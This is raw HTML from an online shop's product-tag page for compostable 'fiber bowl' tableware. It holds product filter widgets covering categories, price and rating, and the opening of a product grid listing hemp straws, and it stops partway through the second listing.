				<div class="elementor-element elementor-element-11cb5a7 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="11cb5a7" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">fiber bowl</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ab093a5 e-flex e-con-boxed e-con e-parent" data-id="ab093a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d6b2739 elementor-mobile-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="d6b2739" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:210,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY4OTM0IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FILTER PRODUCT</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf5950e e-flex e-con-boxed e-con e-parent" data-id="bf5950e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ca7f75b e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="ca7f75b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:95,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-0967432 elementor-widget elementor-widget-shortcode" data-id="0967432" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><style type="text/css" id="wpfCustomCss-1_532704">.wpfFilterTaxNameWrapper,
.wfpTitle {
  font-family: 'Questrial', sans-serif;
  font-size: 18px;
  line-spacing: 5px;
}

.wpfFilterVerScroll .wpfLiLabel {
  line-height: 20px;
}#wpfMainWrapper-1_532704{position:relative;width:100%;}#wpfMainWrapper-1_532704 .wpfFilterWrapper {visibility:hidden;width:100%;}#wpfBlock_2 li[data-term-id="254"] {display:none;}#wpfBlock_2 .wpfFilterVerScroll {max-height:200px;}#wpfMainWrapper-1_532704 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_532704 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_532704" data-viewid="1_532704" data-filter="1" data-force="1" data-settings="{&quot;posts_per_page&quot;:16,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/greentekplanet.com\/product-tag\/fiber-bowl\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:65016,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;1&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;1&quot;,&quot;show_filter_immediately&quot;:&quot;0&quot;,&quot;initialise_immediately&quot;:&quot;1&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;1&quot;,&quot;recalculate_filters&quot;:&quot;1&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;1&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;1&quot;,&quot;form_filter_by_all_products&quot;:&quot;1&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;1&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;keep_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;1&quot;,&quot;checked_items_bold&quot;:&quot;1&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_descendants_category&quot;:&quot;0&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;0&quot;,&quot;overlay_background&quot;:&quot;&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;1&quot;,&quot;disable_plugin_styles&quot;:&quot;1&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfInStock\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yodqg3nxa\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Stock status\&quot;,\&quot;f_name\&quot;:\&quot;Stock status\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;instock,outofstock,onbackorder\&quot;,\&quot;f_status_names\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e2d\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Product categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:true,\&quot;f_show_count\&quot;:true,\&quot;f_show_count_parent_with_children\&quot;:true,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;220,378,217,253,375\&quot;,\&quot;f_mlist_with_children\&quot;:true,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:true,\&quot;f_unfolding_by_search\&quot;:false,\&quot;f_collapse_by_delete\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e25\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Price\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_show_inputs\&quot;:true,\&quot;f_currency_position\&quot;:\&quot;before\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_tooltip_show_as\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfRating\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_qfhwlv07w\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Rating\&quot;,\&quot;f_name\&quot;:\&quot;Rating\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;}}]&quot;,&quot;preselect&quot;:&quot;&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfInStock" data-get-attribute="pr_stock" data-display-type="dropdown" data-content-type="meta" data-slug="stock status" data-uniq-id="wpf_yodqg3nxa"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Stock status</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><select aria-label="Stock status"><option value="" data-slug="">Select all</option><option data-term-name="In Stock" value="1" data-term-slug="instock" data-count="" data-term-id="1" data-slug="instock"  data-img="">In Stock </option><option data-term-name="Out of Stock" value="2" data-term-slug="outofstock" data-count="" data-term-id="2" data-slug="outofstock"  data-img="">Out of Stock </option><option data-term-name="On Backorder" value="3" data-term-slug="onbackorder" data-count="" data-term-id="3" data-slug="onbackorder"  data-img="">On Backorder </option></select></div></div><div class="wpfFilterWrapper wpfNotActive wpfShowCount" id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_1" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_67ef8b8b76e2d" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Product categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfSearchWrapper"><input class="wpfSearchFieldsFilter passiveFilter" type="text" placeholder="Search ..."></div><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="220" data-parent="0" data-term-slug="bagassefiber-disposables"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22024842" ><label aria-label="Bagasse(Fiber) Disposables" for="wpfTaxonomyInputCheckbox22024842"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse(Fiber) Disposables</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="15" data-parent="220" data-term-slug="clear-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1597280" ><label aria-label="Clear Lids" for="wpfTaxonomyInputCheckbox1597280"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clear Lids</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="221" data-parent="220" data-term-slug="bowls"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22174014" ><label aria-label="Bowls" for="wpfTaxonomyInputCheckbox22174014"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowls</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="222" data-parent="220" data-term-slug="clamshells"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22296924" ><label aria-label="Clamshells" for="wpfTaxonomyInputCheckbox22296924"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clamshells</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="223" data-parent="220" data-term-slug="cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22317664" ><label aria-label="Cups" for="wpfTaxonomyInputCheckbox22317664"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cups</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="224" data-parent="220" data-term-slug="bowl-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22450774" ><label aria-label="Bowl Lids" for="wpfTaxonomyInputCheckbox22450774"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowl Lids</span></span><span class="wpfCount">(2)</span></span></label></li><li data-term-id="225" data-parent="220" data-term-slug="fiber-plates"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22586361" ><label aria-label="Plates" for="wpfTaxonomyInputCheckbox22586361"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plates</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="254" data-parent="220" data-term-slug="trays"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25444641" ><label aria-label="Trays" for="wpfTaxonomyInputCheckbox25444641"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trays</span></span><span class="wpfCount">(0)</span></span></label></li><li data-term-id="262" data-parent="220" data-term-slug="sauce-cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox26211633" ><label aria-label="Sauce Cups" for="wpfTaxonomyInputCheckbox26211633"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sauce Cups</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="279" data-parent="220" data-term-slug="cup-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox27932349" ><label aria-label="Cup Lids" for="wpfTaxonomyInputCheckbox27932349"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cup Lids</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="358" data-parent="220" data-term-slug="bagasse"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox35854838" ><label aria-label="Bagasse" for="wpfTaxonomyInputCheckbox35854838"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse</span></span><span class="wpfCount">(18)</span></span></label></li></ul></li><li data-term-id="378" data-parent="0" data-term-slug="bundles"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox3784984" ><label aria-label="Bundles" for="wpfTaxonomyInputCheckbox3784984"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bundles</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="217" data-parent="0" data-term-slug="plant-based-plastics"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21727956" ><label aria-label="Plant Based Plastics" for="wpfTaxonomyInputCheckbox21727956"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plant Based Plastics</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="218" data-parent="217" data-term-slug="straws"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21889579" ><label aria-label="Straws" for="wpfTaxonomyInputCheckbox21889579"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Straws</span></span><span class="wpfCount">(14)</span></span></label></li><li data-term-id="226" data-parent="217" data-term-slug="utensils"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22688230" ><label aria-label="Utensils" for="wpfTaxonomyInputCheckbox22688230"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Utensils</span></span><span class="wpfCount">(2)</span></span></label></li></ul></li><li data-term-id="253" data-parent="0" data-term-slug="sample-boxes"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25342824" ><label aria-label="Sample Boxes" for="wpfTaxonomyInputCheckbox25342824"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sample Boxes</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="375" data-parent="0" data-term-slug="subscription"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox3751827" ><label aria-label="Subscription" for="wpfTaxonomyInputCheckbox3751827"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Subscription</span></span><span class="wpfCount">(4)</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfPrice" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-content-type="meta" data-slug="price" data-uniq-id="wpf_67ef8b8b76e25" data-price-skin="default" data-minvalue="9" data-maxvalue="371"><div class="wpfVisibleBufferMin wpfVisibilityHidden"></div><div class="wpfVisibleBufferMax wpfVisibilityHidden"></div><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div id="wpfSliderRange" class="wpfPriceFilterRange"></div><div class="wpfPriceInputs"><span class="wpfCurrencySymbol">&#36;</span><label class="wpfSrOnly" for="wpfMinPrice">Minimum Price</label><input  type="number" min="9" max="370" id="wpfMinPrice" class="wpfPriceRangeField " value="9" /><span class="wpfFilterDelimeter"> - </span><label class="wpfSrOnly" for="wpfMaxPrice">Maximum Price</label><input  type="number"  min="9" max="371" id="wpfMaxPrice" class="wpfPriceRangeField " value="371" /> <input  type="hidden" id="wpfDataStep" value="1" /></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_4" data-order-key="3"  data-filter-type="wpfRating" data-get-attribute="pr_rating" data-display-type="dropdown" data-content-type="meta" data-slug="rating" data-uniq-id="wpf_qfhwlv07w"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Rating</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><select aria-label="Rating"><option value="" data-slug="">Select all</option><option data-term-name="5 only" value="5-5" data-term-slug="5-5" data-count="" data-term-id="5-5" data-slug="5-5"  data-img="">5 only </option><option data-term-name="4 and up" value="4-5" data-term-slug="4-5" data-count="" data-term-id="4-5" data-slug="4-5"  data-img="">4 and up </option><option data-term-name="3 and up" value="3-5" data-term-slug="3-5" data-count="" data-term-id="3-5" data-slug="3-5"  data-img="">3 and up </option><option data-term-name="2 and up" value="2-5" data-term-slug="2-5" data-count="" data-term-id="2-5" data-slug="2-5"  data-img="">2 and up </option><option data-term-name="1 and up" value="1-5" data-term-slug="1-5" data-count="" data-term-id="1-5" data-slug="1-5"  data-img="">1 and up </option></select></div></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-fd89051 e-con-full e-flex e-con e-child" data-id="fd89051" data-element_type="container">
				<div class="elementor-element elementor-element-3403eac elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="3403eac" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><span class="wpfHidden" data-shortcode-attribute="{&quot;limit&quot;:&quot;-1&quot;,&quot;columns&quot;:3,&quot;rows&quot;:4,&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;ids&quot;:&quot;&quot;,&quot;skus&quot;:&quot;&quot;,&quot;category&quot;:&quot;&quot;,&quot;cat_operator&quot;:&quot;IN&quot;,&quot;attribute&quot;:&quot;&quot;,&quot;terms&quot;:&quot;&quot;,&quot;terms_operator&quot;:&quot;IN&quot;,&quot;tag&quot;:&quot;&quot;,&quot;tag_operator&quot;:&quot;IN&quot;,&quot;visibility&quot;:&quot;visible&quot;,&quot;class&quot;:&quot;&quot;,&quot;page&quot;:1,&quot;paginate&quot;:&quot;yes&quot;,&quot;cache&quot;:false}"></span><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 40 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="product type-product post-64985 status-publish first instock product_cat-plant-based-plastics product_cat-straws product_tag-bioplastic-straws product_tag-boba-straw-11mm product_tag-compostable-straws product_tag-hemp-straws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=64985" data-item-id="64985" data-original-item-id="64985" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/giant-boba-hemp-straws-1200ct-restaurant-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10-inch wide hemp boba straw in a purple bubble tea drink" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">10&#8243; Giant Boba (11mm) Hemp Straws</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.98</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=64985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64985" data-product_sku="HSB10-U1200" aria-label="Add to cart: &ldquo;10&quot; Giant Boba (11mm) Hemp Straws&rdquo;" rel="nofollow" data-success_message="&ldquo;10&quot; Giant Boba (11mm) Hemp Straws&rdquo; has been added to your cart" data-product_price="89.98" data-product_name="10&quot; Giant Boba (11mm) Hemp Straws" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_64985" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-66825 status-publish instock product_cat-plant-based-plastics product_cat-straws product_tag-case product_tag-hemp-straws product_tag-jumbo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66825" data-item-id="66825" data-original-item-id="66825" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 